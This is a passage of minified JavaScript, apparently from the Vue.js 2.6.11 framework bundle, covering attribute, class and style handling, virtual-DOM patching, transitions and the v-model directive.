n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(xn),Object.defineProperty(xn.prototype,"$isServer",{get:ie}),Object.defineProperty(xn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(xn,"FunctionalRenderContext",{value:jt}),xn.version="2.6.11";var $n=v("style,class"),Ln=v("input,textarea,option,select,progress"),On=function(e,t,n){return"value"===n&&Ln(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},jn=v("contenteditable,draggable,spellcheck"),Dn=v("events,caret,typing,plaintext-only"),Nn=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),In="http://www.w3.org/1999/xlink",Mn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Pn=function(e){return Mn(e)?e.slice(6,e.length):""},Rn=function(e){return null==e||!1===e};function qn(e,t){return{staticClass:Bn(e.staticClass,t.staticClass),class:o(e.class)?[e.class,t.class]:t.class}}function Bn(e,t){return e?t?e+" "+t:e:t||""}function zn(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)o(t=zn(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Hn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Fn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Wn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Vn=function(e){return Fn(e)||Wn(e)};function Un(e){return Wn(e)?"svg":"math"===e?"math":void 0}var Xn=Object.create(null),Zn=v("text,number,password,search,email,tel,url");function Gn(e){return"string"==typeof e?document.querySelector(e)||document.createElement("div"):e}var Kn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Hn[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Jn={create:function(e,t){Yn(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Yn(e,!0),Yn(t))},destroy:function(e){Yn(e,!0)}};function Yn(e,t){var n=e.data.ref;if(o(n)){var r=e.context,i=e.componentInstance||e.elm,s=r.$refs;t?Array.isArray(s[n])?y(s[n],i):s[n]===i&&(s[n]=void 0):e.data.refInFor?Array.isArray(s[n])?s[n].indexOf(i)<0&&s[n].push(i):s[n]=[i]:s[n]=i}}var Qn=new ve("",{},[]),er=["create","activate","update","remove","destroy"];function tr(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&o(e.data)===o(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=o(n=e.data)&&o(n=n.attrs)&&n.type,i=o(n=t.data)&&o(n=n.attrs)&&n.type;return r===i||Zn(r)&&Zn(i)}(e,t)||s(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&i(t.asyncFactory.error))}function nr(e,t,n){var r,i,s={};for(r=t;r<=n;++r)o(i=e[r].key)&&(s[i]=r);return s}var rr={create:ir,update:ir,destroy:function(e){ir(e,Qn)}};function ir(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===Qn,s=t===Qn,a=sr(e.data.directives,e.context),l=sr(t.data.directives,t.context),c=[],u=[];for(n in l)r=a[n],i=l[n],r?(i.oldValue=r.value,i.oldArg=r.arg,lr(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(lr(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var d=function(){for(var n=0;n<c.length;n++)lr(c[n],"inserted",t,e)};o?at(t,"insert",d):d()}if(u.length&&at(t,"postpatch",function(){for(var n=0;n<u.length;n++)lr(u[n],"componentUpdated",t,e)}),!o)for(n in a)l[n]||lr(a[n],"unbind",e,e,s)}(e,t)}var or=Object.create(null);function sr(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=or),i[ar(r)]=r,r.def=Pe(t.$options,"directives",r.name);return i}function ar(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function lr(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){He(r,n.context,"directive "+e.name+" "+t+" hook")}}var cr=[Jn,rr];function ur(e,t){var n=t.componentOptions;if(!(o(n)&&!1===n.Ctor.options.inheritAttrs||i(e.data.attrs)&&i(t.data.attrs))){var r,s,a=t.elm,l=e.data.attrs||{},c=t.data.attrs||{};for(r in o(c.__ob__)&&(c=t.data.attrs=$({},c)),c)s=c[r],l[r]!==s&&dr(a,r,s);for(r in(K||Y)&&c.value!==l.value&&dr(a,"value",c.value),l)i(c[r])&&(Mn(r)?a.removeAttributeNS(In,Pn(r)):jn(r)||a.removeAttribute(r))}}function dr(e,t,n){e.tagName.indexOf("-")>-1?hr(e,t,n):Nn(t)?Rn(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):jn(t)?e.setAttribute(t,function(e,t){return Rn(t)||"false"===t?"false":"contenteditable"===e&&Dn(t)?t:"true"}(t,n)):Mn(t)?Rn(n)?e.removeAttributeNS(In,Pn(t)):e.setAttributeNS(In,t,n):hr(e,t,n)}function hr(e,t,n){if(Rn(n))e.removeAttribute(t);else{if(K&&!J&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){e.addEventListener("input",function t(n){n.stopImmediatePropagation(),e.removeEventListener("input",t)}),e.__ieph=!0}e.setAttribute(t,n)}}var fr={create:ur,update:ur};function pr(e,t){var n=t.elm,r=t.data,s=e.data;if(!(i(r.staticClass)&&i(r.class)&&(i(s)||i(s.staticClass)&&i(s.class)))){var a=function(e){for(var t=e.data,n=e,r=e;o(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=qn(r.data,t));for(;o(n=n.parent);)n&&n.data&&(t=qn(t,n.data));return function(e,t){return o(e)||o(t)?Bn(e,zn(t)):""}(t.staticClass,t.class)}(t),l=n._transitionClasses;o(l)&&(a=Bn(a,zn(l))),a!==n._prevClass&&(n.setAttribute("class",a),n._prevClass=a)}}var vr,mr,gr,yr,_r,wr,br={create:pr,update:pr},xr=/[\w).+\-_$\]]/;function Cr(e){var t,n,r,i,o,s=!1,a=!1,l=!1,c=!1,u=0,d=0,h=0,f=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),s)39===t&&92!==n&&(s=!1);else if(a)34===t&&92!==n&&(a=!1);else if(l)96===t&&92!==n&&(l=!1);else if(c)47===t&&92!==n&&(c=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||u||d||h){switch(t){case 34:a=!0;break;case 39:s=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--}if(47===t){for(var p=r-1,v=void 0;p>=0&&" "===(v=e.charAt(p));p--);v&&xr.test(v)||(c=!0)}}else void 0===i?(f=r+1,i=e.slice(0,r).trim()):m();function m(){(o||(o=[])).push(e.slice(f,r).trim()),f=r+1}if(void 0===i?i=e.slice(0,r).trim():0!==f&&m(),o)for(r=0;r<o.length;r++)i=kr(i,o[r]);return i}function kr(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),i=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==i?","+i:i)}function Sr(e,t){console.error("[Vue compiler]: "+e)}function Er(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Ar(e,t,n,r,i){(e.props||(e.props=[])).push(Mr({name:t,value:n,dynamic:i},r)),e.plain=!1}function Tr(e,t,n,r,i){(i?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Mr({name:t,value:n,dynamic:i},r)),e.plain=!1}function $r(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Mr({name:t,value:n},r))}function Lr(e,t,n,r,i,o,s,a){(e.directives||(e.directives=[])).push(Mr({name:t,rawName:n,value:r,arg:i,isDynamicArg:o,modifiers:s},a)),e.plain=!1}function Or(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function jr(e,t,n,i,o,s,a,l){var c;(i=i||r).right?l?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete i.right):i.middle&&(l?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),i.capture&&(delete i.capture,t=Or("!",t,l)),i.once&&(delete i.once,t=Or("~",t,l)),i.passive&&(delete i.passive,t=Or("&",t,l)),i.native?(delete i.native,c=e.nativeEvents||(e.nativeEvents={})):c=e.events||(e.events={});var u=Mr({value:n.trim(),dynamic:l},a);i!==r&&(u.modifiers=i);var d=c[t];Array.isArray(d)?o?d.unshift(u):d.push(u):c[t]=d?o?[u,d]:[d,u]:u,e.plain=!1}function Dr(e,t,n){var r=Nr(e,":"+t)||Nr(e,"v-bind:"+t);if(null!=r)return Cr(r);if(!1!==n){var i=Nr(e,t);if(null!=i)return JSON.stringify(i)}}function Nr(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var i=e.attrsList,o=0,s=i.length;o<s;o++)if(i[o].name===t){i.splice(o,1);break}return n&&delete e.attrsMap[t],r}function Ir(e,t){for(var n=e.attrsList,r=0,i=n.length;r<i;r++){var o=n[r];if(t.test(o.name))return n.splice(r,1),o}}function Mr(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Pr(e,t,n){var r=n||{},i=r.number,o="$$v";r.trim&&(o="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(o="_n("+o+")");var s=Rr(t,o);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+s+"}"}}function Rr(e,t){var n=function(e){if(e=e.trim(),vr=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<vr-1)return(yr=e.lastIndexOf("."))>-1?{exp:e.slice(0,yr),key:'"'+e.slice(yr+1)+'"'}:{exp:e,key:null};for(mr=e,yr=_r=wr=0;!Br();)zr(gr=qr())?Fr(gr):91===gr&&Hr(gr);return{exp:e.slice(0,_r),key:e.slice(_r+1,wr)}}(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function qr(){return mr.charCodeAt(++yr)}function Br(){return yr>=vr}function zr(e){return 34===e||39===e}function Hr(e){var t=1;for(_r=yr;!Br();)if(zr(e=qr()))Fr(e);else if(91===e&&t++,93===e&&t--,0===t){wr=yr;break}}function Fr(e){for(var t=e;!Br()&&(e=qr())!==t;);}var Wr;function Vr(e,t,n){var r=Wr;return function i(){null!==t.apply(null,arguments)&&Zr(e,i,n,r)}}var Ur=Xe&&!(ee&&Number(ee[1])<=53);function Xr(e,t,n,r){if(Ur){var i=an,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}Wr.addEventListener(e,t,ne?{capture:n,passive:r}:n)}function Zr(e,t,n,r){(r||Wr).removeEventListener(e,t._wrapper||t,n)}function Gr(e,t){if(!i(e.data.on)||!i(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Wr=t.elm,function(e){if(o(e.__r)){var t=K?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}o(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),st(n,r,Xr,Zr,Vr,t.context),Wr=void 0}}var Kr,Jr={create:Gr,update:Gr};function Yr(e,t){if(!i(e.data.domProps)||!i(t.data.domProps)){var n,r,s=t.elm,a=e.data.domProps||{},l=t.data.domProps||{};for(n in o(l.__ob__)&&(l=t.data.domProps=$({},l)),a)n in l||(s[n]="");for(n in l){if(r=l[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===a[n])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===n&&"PROGRESS"!==s.tagName){s._value=r;var c=i(r)?"":String(r);Qr(s,c)&&(s.value=c)}else if("innerHTML"===n&&Wn(s.tagName)&&i(s.innerHTML)){(Kr=Kr||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=Kr.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;u.firstChild;)s.appendChild(u.firstChild)}else if(r!==a[n])try{s[n]=r}catch(e){}}}}function Qr(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(o(r)){if(r.number)return p(n)!==p(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var ei={create:Yr,update:Yr},ti=b(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function ni(e){var t=ri(e.style);return e.staticStyle?$(e.staticStyle,t):t}function ri(e){return Array.isArray(e)?L(e):"string"==typeof e?ti(e):e}var ii,oi=/^--/,si=/\s*!important$/,ai=function(e,t,n){if(oi.test(t))e.style.setProperty(t,n);else if(si.test(n))e.style.setProperty(E(t),n.replace(si,""),"important");else{var r=ci(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},li=["Webkit","Moz","ms"],ci=b(function(e){if(ii=ii||document.createElement("div").style,"filter"!==(e=C(e))&&e in ii)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<li.length;n++){var r=li[n]+t;if(r in ii)return r}});function ui(e,t){var n=t.data,r=e.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var s,a,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},d=c||u,h=ri(t.data.style)||{};t.data.normalizedStyle=o(h.__ob__)?$({},h):h;var f=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=ni(i.data))&&$(r,n);(n=ni(e.data))&&$(r,n);for(var o=e;o=o.parent;)o.data&&(n=ni(o.data))&&$(r,n);return r}(t);for(a in d)i(f[a])&&ai(l,a,"");for(a in f)(s=f[a])!==d[a]&&ai(l,a,null==s?"":s)}}var di={create:ui,update:ui},hi=/\s+/;function fi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(hi).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function pi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(hi).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function vi(e){if(e){if("object"==_typeof(e)){var t={};return!1!==e.css&&$(t,mi(e.name||"v")),$(t,e),t}return"string"==typeof e?mi(e):void 0}}var mi=b(function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}}),gi=U&&!J,yi="transition",_i="animation",wi="transition",bi="transitionend",xi="animation",Ci="animationend";gi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(wi="WebkitTransition",bi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(xi="WebkitAnimation",Ci="webkitAnimationEnd"));var ki=U?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Si(e){ki(function(){ki(e)})}function Ei(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),fi(e,t))}function Ai(e,t){e._transitionClasses&&y(e._transitionClasses,t),pi(e,t)}function Ti(e,t,n){var r=Li(e,t),i=r.type,o=r.timeout,s=r.propCount;if(!i)return n();var a=i===yi?bi:Ci,l=0,c=function(){e.removeEventListener(a,u),n()},u=function(t){t.target===e&&++l>=s&&c()};setTimeout(function(){l<s&&c()},o+1),e.addEventListener(a,u)}var $i=/\b(transform|all)(,|$)/;function Li(e,t){var n,r=window.getComputedStyle(e),i=(r[wi+"Delay"]||"").split(", "),o=(r[wi+"Duration"]||"").split(", "),s=Oi(i,o),a=(r[xi+"Delay"]||"").split(", "),l=(r[xi+"Duration"]||"").split(", "),c=Oi(a,l),u=0,d=0;return t===yi?s>0&&(n=yi,u=s,d=o.length):t===_i?c>0&&(n=_i,u=c,d=l.length):d=(n=(u=Math.max(s,c))>0?s>c?yi:_i:null)?n===yi?o.length:l.length:0,{type:n,timeout:u,propCount:d,hasTransform:n===yi&&$i.test(r[wi+"Property"])}}function Oi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return ji(t)+ji(e[n])}))}function ji(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Di(e,t){var n=e.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=vi(e.data.transition);if(!i(r)&&!o(n._enterCb)&&1===n.nodeType){for(var s=r.css,a=r.type,c=r.enterClass,u=r.enterToClass,d=r.enterActiveClass,h=r.appearClass,f=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,b=r.appear,x=r.afterAppear,C=r.appearCancelled,k=r.duration,S=Gt,E=Gt.$vnode;E&&E.parent;)S=E.context,E=E.parent;var A=!S._isMounted||!e.isRootInsert;if(!A||b||""===b){var T=A&&h?h:c,$=A&&v?v:d,L=A&&f?f:u,O=A&&w||m,j=A&&"function"==typeof b?b:g,D=A&&x||y,N=A&&C||_,I=p(l(k)?k.enter:k),P=!1!==s&&!J,R=Mi(j),q=n._enterCb=M(function(){P&&(Ai(n,L),Ai(n,$)),q.cancelled?(P&&Ai(n,T),N&&N(n)):D&&D(n),n._enterCb=null});e.data.show||at(e,"insert",function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),j&&j(n,q)}),O&&O(n),P&&(Ei(n,T),Ei(n,$),Si(function(){Ai(n,T),q.cancelled||(Ei(n,L),R||(Ii(I)?setTimeout(q,I):Ti(n,a,q)))})),e.data.show&&(t&&t(),j&&j(n,q)),P||R||q()}}}function Ni(e,t){var n=e.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=vi(e.data.transition);if(i(r)||1!==n.nodeType)return t();if(!o(n._leaveCb)){var s=r.css,a=r.type,c=r.leaveClass,u=r.leaveToClass,d=r.leaveActiveClass,h=r.beforeLeave,f=r.leave,v=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==s&&!J,w=Mi(f),b=p(l(y)?y.leave:y),x=n._leaveCb=M(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),_&&(Ai(n,u),Ai(n,d)),x.cancelled?(_&&Ai(n,c),m&&m(n)):(t(),v&&v(n)),n._leaveCb=null});g?g(C):C()}function C(){x.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),h&&h(n),_&&(Ei(n,c),Ei(n,d),Si(function(){Ai(n,c),x.cancelled||(Ei(n,u),w||(Ii(b)?setTimeout(x,b):Ti(n,a,x)))})),f&&f(n,x),_||w||x())}}function Ii(e){return"number"==typeof e&&!isNaN(e)}function Mi(e){if(i(e))return!1;var t=e.fns;return o(t)?Mi(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Pi(e,t){!0!==t.data.show&&Di(t)}var Ri=function(e){var t,n,r={},l=e.modules,c=e.nodeOps;for(t=0;t<er.length;++t)for(r[er[t]]=[],n=0;n<l.length;++n)o(l[n][er[t]])&&r[er[t]].push(l[n][er[t]]);function u(e){var t=c.parentNode(e);o(t)&&c.removeChild(t,e)}function d(e,t,n,i,a,l,u){if(o(e.elm)&&o(l)&&(e=l[u]=_e(e)),e.isRootInsert=!a,!function(e,t,n,i){var a=e.data;if(o(a)){var l=o(e.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(e,!1),o(e.componentInstance))return h(e,t),f(n,e.elm,i),s(l)&&function(e,t,n,i){for(var s,a=e;a.componentInstance;)if(o(s=(a=a.componentInstance._vnode).data)&&o(s=s.transition)){for(s=0;s<r.activate.length;++s)r.activate[s](Qn,a);t.push(a);break}f(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var d=e.data,v=e.children,m=e.tag;o(m)?(e.elm=e.ns?c.createElementNS(e.ns,m):c.createElement(m,e),y(e),p(e,v,t),o(d)&&g(e,t),f(n,e.elm,i)):s(e.isComment)?(e.elm=c.createComment(e.text),f(n,e.elm,i)):(e.elm=c.createTextNode(e.text),f(n,e.elm,i))}}function h(e,t){o(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(g(e,t),y(e)):(Yn(e),t.push(e))}function f(e,t,n){o(e)&&(o(n)?c.parentNode(n)===e&&c.insertBefore(e,t,n):c.appendChild(e,t))}function p(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)d(t[r],n,e.elm,null,!0,t,r);else a(e.text)&&c.appendChild(e.elm,c.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return o(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Qn,e);o(t=e.data.hook)&&(o(t.create)&&t.create(Qn,e),o(t.insert)&&n.push(e))}function y(e){var t;if(o(t=e.fnScopeId))c.setStyleScope(e.elm,t);else for(var n=e;n;)o(t=n.context)&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t),n=n.parent;o(t=Gt)&&t!==e.context&&t!==e.fnContext&&o(t=t.$options._scopeId)&&c.setStyleScope(e.elm,t)}function _(e,t,n,r,i,o){for(;r<=i;++r)d(n[r],o,e,t,!1,n,r)}function w(e){var t,n,i=e.data;if(o(i))for(o(t=i.hook)&&o(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(o(t=e.children))for(n=0;n<e.children.length;++n)w(e.children[n])}function b(e,t,n){for(;t<=n;++t){var r=e[t];o(r)&&(o(r.tag)?(x(r),w(r)):u(r.elm))}}function x(e,t){if(o(t)||o(e.data)){var n,i=r.remove.length+1;for(o(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,i),o(n=e.componentInstance)&&o(n=n._vnode)&&o(n.data)&&x(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);o(n=e.data.hook)&&o(n=n.remove)?n(e,t):t()}else u(e.elm)}function C(e,t,n,r){for(var i=n;i<r;i++){var s=t[i];if(o(s)&&tr(e,s))return i}}function k(e,t,n,a,l,u){if(e!==t){o(t.elm)&&o(a)&&(t=a[l]=_e(t));var h=t.elm=e.elm;if(s(e.isAsyncPlaceholder))o(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(s(t.isStatic)&&s(e.isStatic)&&t.key===e.key&&(s(t.isCloned)||s(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,p=t.data;o(p)&&o(f=p.hook)&&o(f=f.prepatch)&&f(e,t);var v=e.children,g=t.children;if(o(p)&&m(t)){for(f=0;f<r.update.length;++f)r.update[f](e,t);o(f=p.hook)&&o(f=f.update)&&f(e,t)}i(t.text)?o(v)&&o(g)?v!==g&&function(e,t,n,r,s){for(var a,l,u,h=0,f=0,p=t.length-1,v=t[0],m=t[p],g=n.length-1,y=n[0],w=n[g],x=!s;h<=p&&f<=g;)i(v)?v=t[++h]:i(m)?m=t[--p]:tr(v,y)?(k(v,y,r,n,f),v=t[++h],y=n[++f]):tr(m,w)?(k(m,w,r,n,g),m=t[--p],w=n[--g]):tr(v,w)?(k(v,w,r,n,g),x&&c.insertBefore(e,v.elm,c.nextSibling(m.elm)),v=t[++h],w=n[--g]):tr(m,y)?(k(m,y,r,n,f),x&&c.insertBefore(e,m.elm,v.elm),m=t[--p],y=n[++f]):(i(a)&&(a=nr(t,h,p)),i(l=o(y.key)?a[y.key]:C(y,t,h,p))?d(y,r,e,v.elm,!1,n,f):tr(u=t[l],y)?(k(u,y,r,n,f),t[l]=void 0,x&&c.insertBefore(e,u.elm,v.elm)):d(y,r,e,v.elm,!1,n,f),y=n[++f]);h>p?_(e,i(n[g+1])?null:n[g+1].elm,n,f,g,r):f>g&&b(t,h,p)}(h,v,g,n,u):o(g)?(o(e.text)&&c.setTextContent(h,""),_(h,null,g,0,g.length-1,n)):o(v)?b(v,0,v.length-1):o(e.text)&&c.setTextContent(h,""):e.text!==t.text&&c.setTextContent(h,t.text),o(p)&&o(f=p.hook)&&o(f=f.postpatch)&&f(e,t)}}}function S(e,t,n){if(s(n)&&o(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var E=v("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,a=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,s(t.isComment)&&o(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(o(l)&&(o(i=l.hook)&&o(i=i.init)&&i(t,!0),o(i=t.componentInstance)))return h(t,n),!0;if(o(a)){if(o(c))if(e.hasChildNodes())if(o(i=l)&&o(i=i.domProps)&&o(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,d=e.firstChild,f=0;f<c.length;f++){if(!d||!A(d,c[f],n,r)){u=!1;break}d=d.nextSibling}if(!u||d)return!1}else p(t,c,n);if(o(l)){var v=!1;for(var m in l)if(!E(m)){v=!0,g(t,n);break}!v&&l.class&&rt(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,a){if(!i(t)){var l,u=!1,h=[];if(i(e))u=!0,d(t,h);else{var f=o(e.nodeType);if(!f&&tr(e,t))k(e,t,h,null,null,a);else{if(f){if(1===e.nodeType&&e.hasAttribute(P)&&(e.removeAttribute(P),n=!0),s(n)&&A(e,t,h))return S(t,h,!0),e;l=e,e=new ve(c.tagName(l).toLowerCase(),{},[],void 0,l)}var p=e.elm,v=c.parentNode(p);if(d(t,h,p._leaveCb?null:v,c.nextSibling(p)),o(t.parent))for(var g=t.parent,y=m(t);g;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](g);if(g.elm=t.elm,y){for(var x=0;x<r.create.length;++x)r.create[x](Qn,g);var C=g.data.hook.insert;if(C.merged)for(var E=1;E<C.fns.length;E++)C.fns[E]()}else Yn(g);g=g.parent}o(v)?b([e],0,0):o(e.tag)&&w(e)}}return S(t,h,u),t.elm}o(e)&&w(e)}}({nodeOps:Kn,modules:[fr,br,Jr,ei,di,U?{create:Pi,activate:Pi,remove:function(e,t){!0!==e.data.show?Ni(e,t):t()}}:{}].concat(cr)});J&&document.addEventListener("selectionchange",function(){var e=document.activeElement;e&&e.vmodel&&Ui(e,"input")});var qi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?at(n,"postpatch",function(){qi.componentUpdated(e,t,n)}):Bi(e,t,n.context),e._vOptions=[].map.call(e.options,Fi)):("textarea"===n.tag||Zn(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Wi),e.addEventListener("compositionend",Vi),e.addEventListener("change",Vi),J&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Bi(e,t,n.context);var 